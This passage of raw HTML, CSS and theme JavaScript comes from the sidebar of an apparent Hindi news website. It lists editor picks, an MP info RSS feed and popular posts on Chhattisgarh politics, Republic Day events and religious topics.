            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_9_76e = new tdBlock();
block_tdi_9_76e.id = "tdi_9_76e";
block_tdi_9_76e.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9_76e","tdc_css_class":"tdi_9_76e","tdc_css_class_style":"tdi_9_76e_rand_style"}';
block_tdi_9_76e.td_column_number = "1";
block_tdi_9_76e.block_type = "td_block_7";
block_tdi_9_76e.post_count = "3";
block_tdi_9_76e.found_posts = "486";
block_tdi_9_76e.header_color = "";
block_tdi_9_76e.ajax_pagination_infinite_stop = "";
block_tdi_9_76e.max_num_pages = "162";
tdBlocksArray.push(block_tdi_9_76e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_9_76e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dainikhindmitra.com/cabinet-meeting-at-cm-house-raipur-big-decison/" rel="bookmark" class="td-image-wrap " title="मुख्यमंत्री साय की अध्यक्षता में मुख्यमंत्री निवास कार्यालय में कैबिनेट की बैठक में लिए गए महत्वपूर्ण निर्णय" ><img class="entry-thumb" src="[data-uri]" alt="Cabinet Meeting at CM House Raipur" title="मुख्यमंत्री साय की अध्यक्षता में मुख्यमंत्री निवास कार्यालय में कैबिनेट की बैठक में लिए गए महत्वपूर्ण निर्णय" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/Cabinet-Meeting-at-CM-House-Raipur-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/cabinet-meeting-at-cm-house-raipur-big-decison/" rel="bookmark" title="मुख्यमंत्री साय की अध्यक्षता में मुख्यमंत्री निवास कार्यालय में कैबिनेट की बैठक में लिए गए महत्वपूर्ण निर्णय">मुख्यमंत्री साय की अध्यक्षता में मुख्यमंत्री निवास कार्यालय में कैबिनेट की...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T23:15:57+05:30" >January 21, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dainikhindmitra.com/press-confrence-taken-by-gunjan-singh-at-raipu/" rel="bookmark" class="td-image-wrap " title="महिला कांग्रेस के राष्ट्रीय महासचिव एवं छत्तीसगढ़ प्रभारी सुश्री गुंजन सिंह ने पत्रकार वार्ता को संबोधित किया" ><img class="entry-thumb" src="[data-uri]" alt="Press Confrence taken by Gunjan" title="महिला कांग्रेस के राष्ट्रीय महासचिव एवं छत्तीसगढ़ प्रभारी सुश्री गुंजन सिंह ने पत्रकार वार्ता को संबोधित किया" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2026/01/Press-Confrence-taken-by-Gunjan-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/press-confrence-taken-by-gunjan-singh-at-raipu/" rel="bookmark" title="महिला कांग्रेस के राष्ट्रीय महासचिव एवं छत्तीसगढ़ प्रभारी सुश्री गुंजन सिंह ने पत्रकार वार्ता को संबोधित किया">महिला कांग्रेस के राष्ट्रीय महासचिव एवं छत्तीसगढ़ प्रभारी सुश्री गुंजन सिंह...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T19:36:33+05:30" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dainikhindmitra.com/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4-%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%80%e0%a4%b2-2026-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%87%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a4-%e0%a4%ae/" rel="bookmark" class="td-image-wrap " title="भारत स्टील 2026 के लिए इस्पात मंत्रालय को मीडिया भागीदारों की जरुरत" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4-%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%80%e0%a4%b2-2026-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%87%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a4-%e0%a4%ae/" rel="bookmark" title="भारत स्टील 2026 के लिए इस्पात मंत्रालय को मीडिया भागीदारों की जरुरत">भारत स्टील 2026 के लिए इस्पात मंत्रालय को मीडिया भागीदारों की...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T00:14:25+05:30" >January 3, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</aside><aside class="td_block_template_1 widget widget_block">
<h2 class="wp-block-heading"><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">MP info RSS Feed</mark></strong></h2>
</aside><aside class="td_block_template_1 widget widget_block widget_rss"><ul class="wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.mpinfo.org/Home/TodaysNews?newsid=%C2%B2%C2%B0%C2%B2%C2%B6%C2%B0%C2%B1%C2%B2%C2%B6%C3%8E%C2%B3&#038;fontname=%C3%8D%C3%A1%C3%AE%C3%A7%C3%A1%C3%AC&#038;LocID=32&#038;pubdate=01/26/2026'>मुख्यमंत्री डॉ. मोहन यादव ने 77वें गणतंत्र दिवस पर उज्जैन के कार्तिक मेला ग्राउंड में राष्ट्रीय ध्वज फहरा कर सलामी दी।</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.mpinfo.org/Home/TodaysNews?newsid=%C2%B2%C2%B0%C2%B2%C2%B6%C2%B0%C2%B1%C2%B2%C2%B6%C3%8E%C2%B5&#038;fontname=%C3%8D%C3%A1%C3%AE%C3%A7%C3%A1%C3%AC&#038;LocID=32&#038;pubdate=01/26/2026'>एसीएस श्री मंडलोई ने मुख्यमंत्री निवास पर फहराया राष्ट्रीय ध्वज</a></div></li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='https://www.mpinfo.org/Home/TodaysNews?newsid=%C2%B2%C2%B0%C2%B2%C2%B6%C2%B0%C2%B1%C2%B2%C2%B6%C3%8E%C2%B4&#038;fontname=%C3%8D%C3%A1%C3%AE%C3%A7%C3%A1%C3%AC&#038;LocID=32&#038;pubdate=01/26/2026'>राज्यपाल श्री पटेल ने गणतंत्र दिवस पर लोकभवन में फहराया ध्वज</a></div></li></ul></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10_647 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10_647" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_10_647 = new tdBlock();
block_tdi_10_647.id = "tdi_10_647";
block_tdi_10_647.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10_647","tdc_css_class":"tdi_10_647","tdc_css_class_style":"tdi_10_647_rand_style"}';
block_tdi_10_647.td_column_number = "1";
block_tdi_10_647.block_type = "td_block_7";
block_tdi_10_647.post_count = "3";
block_tdi_10_647.found_posts = "28576";
block_tdi_10_647.header_color = "";
block_tdi_10_647.ajax_pagination_infinite_stop = "";
block_tdi_10_647.max_num_pages = "9526";
tdBlocksArray.push(block_tdi_10_647);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_10_647 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dainikhindmitra.com/patrakarita-epic-hindi-journalism-105433-2/" rel="bookmark" class="td-image-wrap " title="Patrakarita: हिंदी पत्रकारिता का उद्भव और विकास पर प्रकाश डालिए" ><img class="entry-thumb" src="[data-uri]" alt="Patrakarita" title="Patrakarita: हिंदी पत्रकारिता का उद्भव और विकास पर प्रकाश डालिए" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2024/01/English-Writing-to-InformNewspaper-Report-Writing-Skills-Educational-Presentation-in-Blue-and-Yellow-Illustrative-Style-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/patrakarita-epic-hindi-journalism-105433-2/" rel="bookmark" title="Patrakarita: हिंदी पत्रकारिता का उद्भव और विकास पर प्रकाश डालिए">Patrakarita: हिंदी पत्रकारिता का उद्भव और विकास पर प्रकाश डालिए</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T00:50:38+05:30" >January 11, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dainikhindmitra.com/lord-shiva-the-father-of-11-children-100801/" rel="bookmark" class="td-image-wrap " title="Lord Shiva : भगवान शिव 11 बच्चों के पिता  3 पुत्री 8 पुत्र जाने रोचक कथा आखिर कौन हैं शिवजी की बेटी" ><img class="entry-thumb" src="[data-uri]" alt="Lord Shiva" title="Lord Shiva : भगवान शिव 11 बच्चों के पिता  3 पुत्री 8 पुत्र जाने रोचक कथा आखिर कौन हैं शिवजी की बेटी" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2021/06/Famous-People-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/lord-shiva-the-father-of-11-children-100801/" rel="bookmark" title="Lord Shiva : भगवान शिव 11 बच्चों के पिता  3 पुत्री 8 पुत्र जाने रोचक कथा आखिर कौन हैं शिवजी की बेटी">Lord Shiva : भगवान शिव 11 बच्चों के पिता  3...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-01T09:16:55+05:30" >June 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dainikhindmitra.com/%e0%a4%b8%e0%a4%aa%e0%a5%8d%e0%a4%a4%e0%a4%b6%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a4%be%e0%a4%a0-%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%bf-%e0%a4%b5%e0%a4%bf%e0%a4%a8%e0%a4%bf/" rel="bookmark" class="td-image-wrap " title="‘सप्तशती के पाठ विधि, विनियोगःमंत्र,शापोद्धार से जगज्जननी माँ भगवती श्री दुर्गा जीआराधना करें" ><img class="entry-thumb" src="[data-uri]" alt="" title="‘सप्तशती के पाठ विधि, विनियोगःमंत्र,शापोद्धार से जगज्जननी माँ भगवती श्री दुर्गा जीआराधना करें" data-type="image_tag" data-img-url="https://dainikhindmitra.com/wp-content/uploads/2021/10/1c0927a7e3effc850bf988cd59dc7b94-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dainikhindmitra.com/%e0%a4%b8%e0%a4%aa%e0%a5%8d%e0%a4%a4%e0%a4%b6%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a4%be%e0%a4%a0-%e0%a4%b5%e0%a4%bf%e0%a4%a7%e0%a4%bf-%e0%a4%b5%e0%a4%bf%e0%a4%a8%e0%a4%bf/" rel="bookmark" title="‘सप्तशती के पाठ विधि, विनियोगःमंत्र,शापोद्धार से जगज्जननी माँ भगवती श्री दुर्गा जीआराधना करें">‘सप्तशती के पाठ विधि, विनियोगःमंत्र,शापोद्धार से जगज्जननी माँ भगवती श्री दुर्गा...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-03T13:05:31+05:30" >October 3, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block">
<h2 class="wp-block-heading"></h2>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11_101 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_101" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
